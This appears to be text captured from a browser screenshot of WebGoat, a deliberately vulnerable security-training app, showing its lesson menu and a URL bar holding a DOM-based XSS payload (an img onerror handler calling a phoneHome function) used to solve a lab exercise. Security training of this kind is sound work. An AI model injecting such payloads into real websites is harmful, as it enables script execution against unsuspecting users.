 WebGoat
127.0.0.1:9090/WebWolf/file
选项
localhost:8080/WebGoat/start.mvc#test/<img src="" onerror=alert(webgoat.customjs.phoneHome())>
拖拽上传
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
WEBGOAT
Introduction
General
Injection Flaws
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
Show hints
Reset lesson
test:
undefined
确定